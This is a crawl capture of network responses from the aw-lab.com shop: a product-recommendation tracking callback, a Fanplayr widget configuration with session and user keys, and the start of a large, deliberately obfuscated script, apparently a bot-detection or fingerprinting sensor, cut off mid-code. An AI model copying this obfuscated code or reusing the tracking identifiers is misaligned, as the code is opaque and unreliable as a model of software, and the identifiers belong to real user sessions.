request_url: https://p.cquotient.com/pebble?tla=bjth-awlab-it&activityType=viewReco&callback=CQuotient._act_callback2&cookieId=abhqqnKGSagYjrjoxxqp22cNbU&userId=&emailId=&products=id%3A%3AAW_100HLHLB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_100HLHLB_5010684%3B%3Bid%3A%3AAW_100HRUHRUB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_100HRUHRUB_5046150%3B%3Bid%3A%3AAW_535CCLCCLB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_535CCLCCLB_5933303%3B%3Bid%3A%3AAW_221DOMDOMB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_221DOMDOMB_5010611%3B%3Bid%3A%3AAW_1001010B%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_1001010B_5033588%3B%3Bid%3A%3AAW_2188383C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_2188383C_4011149%3B%3Bid%3A%3AAW_100DIUDIUB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_100DIUDIUB_5039956&recommenderName=homepage-recommendation&realm=BJTH&siteId=awlab-it&instanceType=prd&locale=it_IT&slotId=homepage-recommendations-2&slotConfigId=20241219_homepage-recommendation&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&viewRecoRoundtrip=2783&anchors=&__recoUUID=be0b8f30-b9ca-4d36-8d37-4ed931dea3a3&referrer=&currentLocation=https%3A%2F%2Fwww.aw-lab.com%2F&__cq_uuid=abhqqnKGSagYjrjoxxqp22cNbU&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&ls=true&_=1768448054025&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 163
content:
/**/ typeof CQuotient._act_callback2 === 'function' && CQuotient._act_callback2([{"k":"__cq_uuid","v":"abhqqnKGSagYjrjoxxqp22cNbU","m":34128000}]);

--- FILE ---
content_type: application/javascript
request_url: https://my.fanplayr.com/external.Genius/?callback=jQuery111108817933734934229_1768448054966&a=init&uuid=1768448055343-a581062ec9477bcae77f1407&user=0&session=0&url=https%3A%2F%2Fwww.aw-lab.com%2F&store_domain=aw-lab.it&tz=0&account=ef41fb737b2a4fc3973c2ef348977e8b&store_data=shopType%3Dcustom%26pageType%3Dhome%26productId%3D%26productName%3D%26productUrl%3D%26productImage%3D%26productSku%3D%26productPrice%3D0%26lineItemCount%3D0%26numItems%3D0%26discount%3D0%26total%3D0%26currency%3DEUR%26repeatCart%3Dfalse%26cartAction%3D%26repeatCustomData%3D0%26custom%3D1%26version%3D3&custom_data=allCartProdDisc%3DN&invocation=0&ref=&log_only=0&browser_language=en-US%40posix&widget_language=it&push=&swv=u&gacid=&page_id=4fc38fcf-841c-49a8-a9ea-66652181d9d4&idmap=%7B%7D&lv=1.406&_=1768448054967
body_size: 722
content:
jQuery111108817933734934229_1768448054966({"site_css_url":null,"campaign_key":"55994b54bd67fff58001cf31d1c626e0","webPushPublicKey":"BCIt-TZ2RXlO44Qz-GVzgXGOnsSV5e02jvdEMFFqv8_SZwlyiG1fwjzO9XdLMi1wlyl6qDBZ2OU4467mY8csGb0","webPushPopup":null,"accountTimeZoneOffsetMs":3600000,"accountCurrencyCode":"EUR","linkAugmentConfig":null,"presentedOfferIds":[],"session_key":"5598739d1218b5951bffcd036e9bbf81","user_key":"5.85289aoEvJH5ONSt2VX.1768448055","omitted_by_ab_test":null,"apiVersion":4,"pageIndex":1,"has_auto_collected_offer":null,"apps":[],"widget":{"urls":["\/\/cdn.fanplayr.com\/widgets\/production\/v2\/91373\/177282.js"],"details":[{"id":91373,"name":"[NEW] Overlay - Site Abandoners - Carousel [Desktop] - MULTIBRAND","type":"Default","url":"\/\/cdn.fanplayr.com\/widgets\/production\/v2\/91373\/177282.js","exitTrigger":true,"exitSensitivity":"medium","delay":null,"data":{},"variant":null,"productDisplayId":null,"offerId":null,"actionId":23100,"actionName":"Site Abandoners - Desktop","experimentId":null,"experimentName":null,"abTested":true,"triggerCount":0,"onlyRequireTriggerOnce":true}],"data":{"defaultLanguage":"it","language":"it","offers":[]}},"productDisplays":[],"region":"e1.fanplayr.com","segment_tags":[],"widgetDisplayCounts":null,"availableOfferSlots":3,"availableActionSlots":1,"pendingAbGroup":null,"debugData":null})

--- FILE ---
content_type: application/javascript
request_url: https://www.aw-lab.com/HMoQlWtwOMBcAVxmGJQr4IekLRg/uXwYDhzSVkwStcki/DUgiAQ/bTtjOg5w/OAcC
body_size: 172216
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){cR();ZnU();RJU();var lc=function(g9,BK){return g9<=BK;};var wC=function(O5,GC){return O5+GC;};var dK=function(TK){return ~TK;};var pC=function(){return ["K\x40\'","CJ<M66W[#","PWR","T>6U[(cJ\x3fI\x3f=W:(\x40R\\!I3<M3\"GUI4","6N[\n","!\\.;","%B^\v(P","_5wOP2U\n<J\\\n>","TDW","R","MG/FRf>H4\'","(<V\\","WOP2U92MQ!","5\x40F","AG/OEV","g\x40\x3fX(2W]\f","\x3fB","E^\"Q","M0Q","`\f\b`wb","Pf-\v","H)6Q\\ F",">LH\x3f!BRH\"",",OCv(S.;FA>pP\x404^2BA","QET$X)\'tS(oOF:","/QUU%","*\x3fBF\"QM",">wsc{","=X44WZ","MAH4","p[;FRI8Z2\'b8D\rl\x3f","\x40H\x402V#Qa*MAI\"","Z","] LUV4P5%F","!LGL\x3f","s\r4MCl%X(2W]\f","m5:MF\x3ffV\x40\x3fI"," wP","l9WP\r|","#S^BYv4I/#eW9VR\x40","\v","BH|I\x3f\x3fF_9QY","M3=","T[)LW","!U5=F|\v AEW","V9T<\'hW\x07","AIw","P\"X(DW9",")LnJ%i(2\x40Y","\x40>LLS4","WZ#","9&Q\x40#WsF#T*\'",",(De]!",">>|W"," N","8OLl5","F>S<:Q_.,PSR>O>","=PF!OtW8Z=6Q","QS)LM","%D*6","bj!blp","Sq{4","yt|eU=)\x40ad\x3fYdrv&\fbjq5jyF\fbv}%|1{s\x3f\x07Znja|\b4mu\x3f\bzew6k\x3fDfbxqU<\nbe|o=\tds;vrBzczs,%ygdd\vDp9fydZ>bw\'qGgx\nb`5da`\b{\b4au=zaw6\ffk(Dbb\rqZ4\nbe|o=tNbrBdzzp,*ag`dDF9\ffytZbY\'\fqGI|\nw`dbp\b|\b4Su\x3f\bziw6vk\x3fDDbxqU<\nge|o2ds;grBz8zs,*gdd\fDp9\ffydU\bbw\'\bqGad{j\nb`da`\bx\b4au\x3fzaw6kfk(DbbVqUG\nbe|o=dwNbrBzz|,*agcdDJ9\ffylZfw\'\fqGU|\nk`dcp\b|\b;yu\x3f\bzgw6k\x3fKjbxqU:xe|o=;ds;lrBzzs,*ugddDp9\vHydZbw\'qGgy\nb`\x07da`\bz\b4au:zaw9kfk4Dbb\rqZ0\nbe|o=dvNbrBzzp,*ag`dDF9\ffynZfe\'\fqHg|\nm`daN\b|\b4Gu\x3f\bzfw6k\x3fDbbxqU<\n`e|o2ds;qrBzczs,*gddDp9\vfydU\x00bw\'\tqGg|\nb`da`\bw\b4au=&zaw6ofk3Dd\r\bc(bac\x07\n\vwx+Qf\b|)W|KgdQ\nvSJ5Irdwb{{CP+bs4dal=mg{y\b\"badsY8baf2W\'bu;\fbak\tR1{s\x3f\x07Zra|\x00\'\x40s\x3f&qf\x007bTs=FQx=b^0~qGg|Z|0.bb=H\x00u*BLdxbt7\fbj\\jzc\x3f\fbP6n`VNnJl)g0fs\x3f\fhSw6z\v\x00bs=.HFfJbs5padk4bs\x07kPttiw,(a\x00bx6)\bdZ\vbs4\x00yUn``;{ad\vN\x00\\\nJLdZHJ\tlqd|pS< Wd_5Ws;*baN{\tbq*\nBLdZNMzrbM|oC<baobo4bs|Pttiz}Dad:E7#rz\n\fjXM|sw\'\fpad_7Lt\t\fbads0Ds\x3f&[M\x40w2bs=}fGdV>`I{Ig`|Qa\x3f\favp\b|\tbt/iY|\tSbV.f\\2PfSc\x3fbqd\bbs\x3fBsd~99qu\x3f\bDag{#0NtK|Tam0e\x40\\4%FAp|\vbs{ad|8ZU-\fbcAaj9e_3\'eLS|bs\x3f\vWdk41Ws=","EUI=k\x3f!P[#oIV%","A4K30F LR\\",")&Q","\\","-<T","DYW>N9<SW",">Pz)GEK","#Q]\n\"WYU4",",PT","8o\x3f FF","\ndw!ouw","sov","|>H&AW^OUB|T4","X8[JmdEK4O;\x3fb8DIKq~5=WS#FR","a[MT","B!H\b6MV\x3fFR","|A#T,6Qm;BLP0I\x3f","v \b","Y=6b:\vvL4J\x3f!","G3#","8B","7\\7:OK","=BRV4","\\<\'F\x402\"\x40","7T( W~,G",".LON8X","(QFd%I(","[]","}K31","IA\f+","!X(5L\x40,MC\x40","U].Fuw","AI%v\x3f*","\t\x3fF","(OTDR>6","<:QA\n","58","A\x3fJPQ","m!!BSQ\\.:Qq#EIW<","\x3fFAA(n.2WW","=W^","AW\n,","wH\x40qT.6QS\n\"Q\x00A>X)sM]\nmSRJ\'T>6S^j","|[;LK\x40","\x40].BT","|AG2V","s\f*VM\x40\x3fI)","A\n\"QEr4_\r:GW*\x3fBCN8S=[Q=WIJ\x3f","\x3f%F\\\n","\tBT\x40","\x40AI2H62WW8","0M","Y\x400O5a[\f9K",";$FA JUH","5P;\x07K\x409WL\x40\x07\\6","CR4S`","T[)LWv2R*6f\x40\f\"Q","\x3fJV\x40#","\x40]=OEQ4Y",":(EAP=IzQ]\t>FRX6#F\x40","V!\\4","$MN\x40#u\x3f:DZ\n","A[ FTW8^j\\!JGM%","S4O",",MG","a\x3fUIF4j5!HW\f","[(2NW\r","P)","","$N\x3f7ia6(BPv8G\x3f","","M2","=QOA$^.\x00VP","2\x40Q!FRJ<X.6Q","0BF%oOF","<!L_","M22MF ","n\"1",">6OW,WE|8X67","\x3f=SL\x40\\#\x00FA\r$LN","*:[W\tFPQ9","#WOP2U)\'B\x40\n","B\f(U","G","Q\"PE","\r","B\x40","U4K6","BV\x3fFSV","V4I","WW%","TW","%B^\v(oEK6I2","A[\n#FSV","\ntv\x3f8Vq(","S^\v*JNa0I;"," W]\f,DE","A<b>:P","\r6Ay9IK%X=!JW\f9F\x00u{","KF\n=","><Ns\v9LMD%T5=`]9QOI=X(","*6Q","6tP]SsDP\"L&<Wo ,B7.%6%AuuQ9y","6X.FD.FdD%\\","#BU/OUW","\r\'PW","B\f\"WOF>Q","V4N):L\\-9LRD6X",";\x3fO","=OAQ7R(>uW\f>JOK","\vPJ8S.6Q\b\"BRV4","\'PRCc",".QED%X1IW9vri","Va","B>WE","/5EW\f","PEQI\x3f>","\\:","A*efv","B4I:NW8WaF%T,6a[\n>","B4I:NW\"MEj7[)6W"," c","9\\(7TS\f(`OK2H(!F\\4","","Sq`","\"^(6F\\",">:PB,ZnD<X","KF",")VMH(","CJ>V36f\\/OEA","MS\b$DAQ>O","V;O","\"AJ\x402I",",FIJ$Dk`G","CQ#Q6Z","L\"i3>F]\v9aF%T,6","+navx\fuw0\tlrzxo","#LD\x40D*6","7F^\n,wIH4N.2NB","V\x3f*G]\t#","9PD","W\x4030 W]","TW\b","=2N_","N","BV","\"MFL6H(2A^","!VGL\x3fN6PF","<R8:OW","9;Q](","\f|^>WwD%T(OW\f9","5X,:\x40WS$MFJ","Nkg","Os",">BF%FS","$MCI$Y\x3f ","\na\"cao","LNF=T98","5P\x3f","!\\) ","Q\r9","}T.c","SV","B\v/OIV9","","\"T","K]\r9MAH4","=Vv\x40\x3fY5!","W\x40\x3f","42U[,WOWX(>JA\r$LNV","#H4\'J_OA\\&O34KF","[3=JA","Y\x3f%O","2U\x3f0Ha\n\"SpW>I50L^","Q#MEF%T5=","qeqw\x3f","AS0T6JV\n%"];};var Jr=function(){return gK.apply(this,[UW,arguments]);};var Gc=function(PY){if(PY===undefined||PY==null){return 0;}var mt=PY["replace"](/[\w\s]/gi,'');return mt["length"];};var DB=function(I7,xt){return I7==xt;};var j6=function(Cn){var Q5=Cn[0]-Cn[1];var KY=Cn[2]-Cn[3];var RY=Cn[4]-Cn[5];var lX=hJ["Math"]["sqrt"](Q5*Q5+KY*KY+RY*RY);return hJ["Math"]["floor"](lX);};var Vc=function rt(l5,xc){var Xr=rt;do{switch(l5){case VG:{Xn=ZY();l5=UR;Ir=Uz();IC=wX();dB=fz();}break;case zO:{xr[Uk()[qk(Zz)].apply(null,[cY,Cc])]=function(K9){Qm.push(bk);var km=K9&&K9[Zt()[wr(fd)](Hm,tk(tk(nY)),dS)]?function Rm(){var H5;Qm.push(P9);return H5=K9[q5(typeof cB()[V6(w6)],wC([],[][[]]))?cB()[V6(w6)](sr,mC,v6,DC):cB()[V6(ld)].call(null,Oz,VA,dk,pX)],Qm.pop(),H5;}:function jd(){return K9;};xr[GK()[qX(Mc)](VR,tk(tk({})),cG,Pk)](km,GK()[qX(NA)].call(null,YY,VY,SJ,Zz),km);var B5;return Qm.pop(),B5=km,B5;};l5=Hv;}break;case qR:{xr[q5(typeof GK()[qX(w6)],wC([],[][[]]))?GK()[qX(pk)](tn,s9,C6,tk({})):GK()[qX(Mc)].call(null,VR,pX,Hr,KK)]=function(fB,g7,AC){Qm.push(vr);if(tk(xr[Uk()[qk(UA)](DG,w6)](fB,g7))){hJ[Nz()[UY(fd)](Hm,v6,S6,YY)][ct()[ZA(ld)](tB,gn,Er,qA)](fB,g7,rt(Gj,[Uk()[qk(A5)].apply(null,[SC,zd]),tk(tk({})),ct()[ZA(Ik)](kd,Et,TX,zd),AC]));}Qm.pop();};l5=t4;xr[d6(typeof ct()[ZA(Ik)],wC(GK()[qX(Vt)](Kr,Yr,jr,H6),[][[]]))?ct()[ZA(kd)](nY,Jk,Xt,DC):ct()[ZA(pk)](gR,nm,Wn,NK)]=function(Wr){return rt.apply(this,[bf,arguments]);};}break;case JT:{hJ[Nz()[UY(fd)](Hm,pk,MK,DC)][ct()[ZA(ld)](tB,Cd,Er,Od)](Mt,qc,rt(Gj,[Nz()[UY(QK)](LB,kd,Rc,Ut),Wt,Uk()[qk(A5)](WY,zd),tk(ld),GK()[qX(s9)](Ez,qA,w5,tk(tk({}))),tk(ld),AB()[LY(ld)](In,Td,pk,AA,s9,Vt),tk(ld)]));var UX;return Qm.pop(),UX=Mt[qc],UX;}break;case cw:{l5=KS;var xr=function(vk){Qm.push(fm);if(xC[vk]){var kC;return kC=xC[vk][Uk()[qk(Vt)].call(null,U9,zt)],Qm.pop(),kC;}var Nt=xC[vk]=rt(Gj,[Uk()[qk(mC)](n6,Nr),vk,Uk()[qk(fd)](j5,AA),tk(tk(Dw)),Uk()[qk(Vt)](U9,zt),{}]);B7[vk].call(Nt[Uk()[qk(Vt)].apply(null,[U9,zt])],Nt,Nt[Uk()[qk(Vt)](U9,zt)],xr);Nt[Uk()[qk(fd)](j5,AA)]=tk(tk([]));var CK;return CK=Nt[Uk()[qk(Vt)](U9,zt)],Qm.pop(),CK;};}break;case k4:{l5=AT;SK.TE=jC[jn];K6.call(this,nW,[eS1_xor_1_memo_array_init()]);return '';}break;case MJ:{l5-=qw;Qm.pop();}break;case cJ:{gK(XJ,[]);gK(bf,[w9()]);Mn=gK(kG,[]);gK(wG,[]);gK(hT,[w9()]);l5-=XU;}break;case KS:{var xC={};Qm.push(zB);l5+=Qs;xr[Uk()[qk(QK)].apply(null,[FR,Yr])]=B7;xr[q5(typeof xn()[zn(nY)],wC(GK()[qX(Vt)].call(null,Kr,xA,jr,pX),[][[]]))?xn()[zn(nY)].apply(null,[s9,XC,JX,U7]):xn()[zn(ld)](I6,nY,Xz,Vn)]=xC;}break;case t4:{l5=zO;xr[xn()[zn(kd)](t9,nY,Tn,gt)]=function(Wm,YC){if(CY(YC,HX[nY]))Wm=xr(Wm);Qm.push(rz);if(CY(YC,Vt)){var J7;return Qm.pop(),J7=Wm,J7;}if(CY(YC,pk)&&q5(typeof Wm,GK()[qX(t9)].call(null,b9,FA,KC,BB))&&Wm&&Wm[Zt()[wr(fd)].apply(null,[Hm,kd,mm])]){var x7;return Qm.pop(),x7=Wm,x7;}var nk=hJ[q5(typeof Nz()[UY(ld)],'undefined')?Nz()[UY(kd)](f9,gk,nZ,db):Nz()[UY(fd)](Hm,tk(tk(ld)),A7,tk(ld))][Uk()[qk(NA)](lY,Bq)](null);xr[ct()[ZA(kd)](nY,FZ,Xt,Eq)](nk);hJ[d6(typeof Nz()[UY(w6)],wC([],[][[]]))?Nz()[UY(fd)](Hm,H6,A7,UA):Nz()[UY(kd)].apply(null,[EM,FA,TD,tk({})])][ct()[ZA(ld)](tB,mF,Er,NK)](nk,cB()[V6(ld)](Oz,mF,Td,pX),rt(Gj,[Uk()[qk(A5)].apply(null,[ml,zd]),tk(tk({})),Nz()[UY(QK)](LB,tk(tk([])),kn,rF),Wm]));if(CY(YC,Ik)&&XF(typeof Wm,Zt()[wr(QK)].call(null,kd,jM,T6)))for(var vp in Wm)xr[GK()[qX(Mc)](VR,DC,Dk,nY)](nk,vp,function(Y2){return Wm[Y2];}.bind(null,vp));var Wp;return Qm.pop(),Wp=nk,Wp;};}break;case lS:{tp=function(B7){return rt.apply(this,[JW,arguments]);}([function(HF,Og){return rt.apply(this,[Cf,arguments]);},function(UF,m1,Rl){'use strict';return Dp.apply(this,[PU,arguments]);}]);l5-=vw;}break;case UR:{Qm=I2();Cp();l5=mj;gK.call(this,xE,[OH()]);hV=x3();}break;case Uv:{l5+=JT;var Sx=xc[Dw];var zI=xc[Y4];var kp;Qm.push(WI);return kp=hJ[Nz()[UY(fd)].apply(null,[Hm,Hm,f1,tk(nY)])][d6(typeof GK()[qX(kd)],wC([],[][[]]))?GK()[qX(mC)](pI,LI,qF,w6):GK()[qX(pk)].call(null,Zp,tk(nY),DC,Eq)][ct()[ZA(LI)](tB,ZI,ZN,db)].call(Sx,zI),Qm.pop(),kp;}break;case Xv:{hJ[GK()[qX(UA)](Vh,UA,tb,CM)][Zt()[wr(NA)](XV,Xh,l1)]=function(T1){Qm.push(Fq);var NF=q5(typeof GK()[qX(w6)],wC([],[][[]]))?GK()[qX(pk)](Wh,P2,XH,mH):GK()[qX(Vt)](Kr,Sl,Up,FH);var hz=Zt()[wr(CM)].apply(null,[OM,ZN,kz]);var JZ=hJ[d6(typeof Zt()[wr(QK)],wC('',[][[]]))?Zt()[wr(LI)].apply(null,[A5,v6,EA]):Zt()[wr(tB)].apply(null,[jb,A5,Nh])](T1);for(var sg,tI,dV=HX[Ik],w3=hz;JZ[Uk()[qk(Ik)](WX,mH)](MM(dV,ld))||(w3=Uk()[qk(CM)](UD,QF),Wq(dV,nY));NF+=w3[Uk()[qk(Ik)](WX,mH)](CY(j2,Wl(sg,M2(Vt,QH(Wq(dV,nY),Vt)))))){tI=JZ[Uk()[qk(Dh)](HK,Mp)](dV+=Ag(kd,pk));if(GD(tI,HX[kd])){throw new Xp(Uk()[qk(wx)](Fd,v6));}sg=MM(W3(sg,Vt),tI);}var XM;return Qm.pop(),XM=NF,XM;};l5=MJ;}break;case bJ:{K6(bf,[]);fH=K6(zT,[]);gK(zJ,[w9()]);K6(vR,[]);gK(rU,[]);gK(As,[w9()]);l5+=wU;lV=gK(dw,[]);}break;case Hv:{xr[Uk()[qk(UA)].apply(null,[AN,w6])]=function(Sx,zI){return rt.apply(this,[Uv,arguments]);};xr[d6(typeof Zt()[wr(Ik)],wC('',[][[]]))?Zt()[wr(UA)].call(null,Xh,Mc,Q3):Zt()[wr(tB)].call(null,tV,LI,wp)]=GK()[qX(Vt)].apply(null,[Kr,ld,jr,cF]);var Zq;return Zq=xr(xr[GK()[qX(Zz)](Ax,J1,tZ,Gp)]=nY),Qm.pop(),Zq;}break;case MT:{var tF;return Qm.pop(),tF=AF,tF;}break;case Iw:{var F3=xc[Dw];Qm.push(Ox);var hh=F3[q5(typeof GK()[qX(mC)],wC('',[][[]]))?GK()[qX(pk)](G2,xA,Ex,Lh):GK()[qX(AA)](nY,tB,Qn,gk)]||{};hh[GK()[qX(bN)].call(null,Ih,tk({}),Md,Qz)]=Zt()[wr(Vh)](fx,w6,cA),delete hh[d6(typeof GK()[qX(4)],wC('',[][[]]))?GK()[qX(45)].apply(null,[149,69,1339,29]):GK()[qX(4)](938,19,604,62)],F3[GK()[qX(AA)](nY,mH,Qn,jM)]=hh;Qm.pop();l5+=jT;}break;case mj:{gK.call(this,AG,[OH()]);jC=rq();l5=bJ;K6.call(this,nW,[OH()]);ng=pC();K6.call(this,hP,[OH()]);}break;case qv:{l5=AT;Qm.pop();}break;case YE:{l5+=CW;(function(TN,K2){return gK.apply(this,[PS,arguments]);}(['F','bT','DbDDKF1WFFFFFF','KC1Tb','HnDnKKb','SFnH','SD','bS','nC','S','SF','SFFF','bFFF','SFFS','SC','K','nn','n','1','b','SK','C'],Dh));HX=Nq(KO,[['HFTCWFFFFFF','S','F','nCCWFFFFFF','KCCbCWFFFFFF','KC1Tb','HnTHTK1nTCWFFFFFF','HnDnKKb','DbDDKF1WFFFFFF','DDDDDDD','CCFTnSD','nFHD','bKFF','HFTK','DSTn','SKbDH','bn1KD','C','SC','SK','n','b','SFFFFFFF','SF','nn','n1','nD','nT','bF','D','nF','H','SFF','HnTHTK1nTK','HTTT','nTTT','SFFFF','SFnH','HTT','nKF','nFFF','SD','nFSK','TTTTTT','SS','TT','SW1b','nWSS','nnnn','bFFF','SWK1','SWHb','nb','T','bKFFFFF','nFS','DHn'],tk(tk(ld))]);HU=function bTDBWpnlbv(){function v8(){return bg(L3()[ND(gK)]+'',Ik()+1);}kB();WM();function P8(){this["MF"]++;this.XK=WF;}RM();var BO;function bg(a,b,c){return a.substr(b,c);}function WM(){Gt=+[],TT=+ ! +[],Et=+ ! +[]+! +[]+! +[],I7=+ ! +[]+! +[]+! +[]+! +[]+! +[],hz=! +[]+! +[],hD=[+ ! +[]]+[+[]]-+ ! +[],pH=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],mt=! +[]+! +[]+! +[]+! +[],dB=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],lg=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],wz=[+ ! +[]]+[+[]]-[];}var lK;function E8(){this["nK"]^=this["g3"];this.XK=jz;}function k8(sT){return wt()[sT];}function Vg(){return qX.apply(this,[fT,arguments]);}var hF;function Wt(){return HT.apply(this,[RO,arguments]);}function IF(){return XL.apply(this,[JD,arguments]);}function wD(){this["nK"]=(this["nK"]&0xffff)*0x85ebca6b+(((this["nK"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.XK=KX;}function Uz(){return qX.apply(this,[wM,arguments]);}function UK(){return XL.apply(this,[t7,arguments]);}var pg;function W3(VT,gL){return VT<gL;}function XH(){return WX()+v8()+typeof PF[L3()[ND(gK)].name];}function jF(){return HT.apply(this,[dK,arguments]);}function T7(){return XL.apply(this,[sL,arguments]);}function S7(){XM=["4![W\'\n*KBfYo^_/NR\x3f_S8\x07XoDXk\rD\t)DNkR.Y_$","\n\x00r\b0\r\x40","]W9\vq LB","","\rDQ","v%|um8WsneJ&l#`WwnEu ","\nR&CS/]V&LT\'N\x40<\rT.\x00P],LZ\'\n","._Q>\vY\t<"];}function LK(){var PX=function(){};LK=function(){return PX;};return PX;}function IX(Zk,qD){return Zk%qD;}function KM(){return this;}var YB;function Ek(){return HT.apply(this,[ZF,arguments]);}var zB,gK,d7,KK,W8,GO,ZB,j7,nO,g,TD,B,tt,v3,HL,AK,d8,W7,VX,Mg,DD,M,AF,Ez,cD,JK,LX,p,Ck,NH,KL,dL,T3,hL,fg,wk,bH,b,LF,nX,vz,zF,Y7,cB,tg,OL,kg,tH,vX,IM,E,gB,l3,st,S,DX,zK,m3,QT,qk,GK,hT,X,nF,Nt,W,BB,Ug,tF,qg,R,nt,TL,G3,sK,G7,BL,vB,s3,IL,zD,ET,OK,hX,Xg,mK,Rk,dz,mz,sH,jD,FK,EO,bX,YK,sB,FL,Ut,x7,JT,cK,Z,Az,KT,xL,ng,AX,kX,NT,I8,tL,kT,YH;function B7(){return Vt.apply(this,[Y,arguments]);}function Wk(){return JH.apply(this,[BF,arguments]);}function UO(){return Vt.apply(this,[Kz,arguments]);}var mF;function C7(){return HT.apply(this,[lg,arguments]);}var Xz;function rB(Q7,IK){return Q7&IK;}function ND(r3){return wt()[r3];}function n7(){return Vt.apply(this,[OM,arguments]);}function VL(){YB=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function xt(L7,ZX){return L7<=ZX;}function WX(){return bg(L3()[ND(gK)]+'',0,KD());}var N8;function bD(){return XL.apply(this,[hz,arguments]);}function Vt(UM,jT){var Ft=Vt;switch(UM){case Y:{var TM=jT[Gt];TM[TM[X](Az)]=function(){this[m3].push(this[s3]());};Vt(Kz,[TM]);}break;case f:{var bz=jT[Gt];bz[bz[X](JT)]=function(){this[m3].push(Y8(this[IM](),this[IM]()));};XL(hz,[bz]);}break;case dB:{var DK=jT[Gt];DK[DK[X](VX)]=function(){this[m3].push(AD(this[IM](),this[IM]()));};Vt(f,[DK]);}break;case OM:{var E7=jT[Gt];E7[E7[X](KT)]=function(){var PH=this[Nt]();var xM=E7[nt]();if(gt(this[IM](PH))){this[TL](NM.X,xM);}};Vt(RT,[E7]);}break;case Kz:{var AM=jT[Gt];AM[AM[X](Z)]=function(){this[m3].push(Tk(this[IM](),this[IM]()));};Vt(GB,[AM]);}break;case RT:{var ZD=jT[Gt];ZD[ZD[X](tt)]=function(){this[m3].push(jO(this[IM](),this[IM]()));};Vt(Y,[ZD]);}break;case hD:{var RK=jT[Gt];RK[RK[X](nX)]=function(){this[m3].push(hM(this[IM](),this[IM]()));};Vt(OM,[RK]);}break;case GB:{var DL=jT[Gt];DL[DL[X](cK)]=function(){this[m3].push(this[IM]()&&this[IM]());};Vt(dB,[DL]);}break;case jH:{var lF=jT[Gt];lF[lF[X](bH)]=function(){this[tF](this[m3].pop(),this[IM](),this[Nt]());};Vt(Vk,[lF]);}break;case Vk:{var Y3=jT[Gt];Y3[Y3[X](dz)]=function(){this[m3].push(RF(this[IM](),this[IM]()));};Vt(hD,[Y3]);}break;}}function R8(){this["nK"]=(this["nK"]&0xffff)*0xc2b2ae35+(((this["nK"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.XK=B8;}function NK(){return JH.apply(this,[RO,arguments]);}function cL(){return YL.apply(this,[qK,arguments]);}function Nz(){this["nK"]=(this["xF"]&0xffff)+0x6b64+(((this["xF"]>>>16)+0xe654&0xffff)<<16);this.XK=P8;}function KO(){GL=["\x07#U","r85!O!F:A;$/B8A./\n","e","","d","t","\t\t&Q4mw","8cySp.[/PIDy=\\93"];}function X7(wX,SL){return wX+SL;}function UD(a,b,c){return a.indexOf(b,c);}function ST(){this["g3"]=(this["g3"]&0xffff)*0x1b873593+(((this["g3"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.XK=E8;}function V7(){return HT.apply(this,[VK,arguments]);}function f3(Jg,D3){var QM={Jg:Jg,nK:D3,MF:0,UT:0,XK:X3};while(!QM.XK());return QM["nK"]>>>0;}function Tk(fF,J8){return fF^J8;}var dX;function VF(){return JH.apply(this,[xO,arguments]);}function hM(zO,Yk){return zO-Yk;}function lt(){tT=["Z","\b^:G","[","5\x3fBX+).","W","j_q60wh{D023&h4}9[A`xss"];}function GF(){return HT.apply(this,[jH,arguments]);}function N3(ct,UH){var pz=N3;switch(ct){case h7:{var lD=UH[Gt];var mO=UH[TT];var n=UH[hz];var xk=UH[Et];var lM=XM[GO];var Qz=X7([],[]);var T=XM[lD];var Pk=hM(T.length,zB);if(fk(Pk,KK)){do{var j=IX(X7(X7(Pk,xk),vL()),lM.length);var DB=RL(T,Pk);var s7=RL(lM,j);Qz+=lH(Gg,[rB(BD(rB(DB,s7)),q7(DB,s7))]);Pk--;}while(fk(Pk,KK));}return Sk(EX,[Qz]);}break;case GH:{var GX=UH[Gt];var TH=UH[TT];var vD=UH[hz];var NO=UH[Et];var XX=tT[GO];var YO=X7([],[]);var Sz=tT[TH];for(var wK=hM(Sz.length,zB);fk(wK,KK);wK--){var Rz=IX(X7(X7(wK,NO),vL()),XX.length);var OB=RL(Sz,wK);var rk=RL(XX,Rz);YO+=lH(Gg,[q7(rB(BD(OB),rk),rB(BD(rk),OB))]);}return lH(BF,[YO]);}break;case lX:{var EK=UH[Gt];var Qt=X7([],[]);var H8=hM(EK.length,zB);if(fk(H8,KK)){do{Qt+=EK[H8];H8--;}while(fk(H8,KK));}return Qt;}break;case RT:{var hk=UH[Gt];JM.B3=N3(lX,[hk]);while(W3(JM.B3.length,d8))JM.B3+=JM.B3;}break;case HF:{KF=function(kK){return N3.apply(this,[RT,arguments]);};lH(sL,[bH,gK,b,L(LF)]);}break;case P7:{var MO=UH[Gt];var Nk=X7([],[]);var Rg=hM(MO.length,zB);if(fk(Rg,KK)){do{Nk+=MO[Rg];Rg--;}while(fk(Rg,KK));}return Nk;}break;case qK:{var 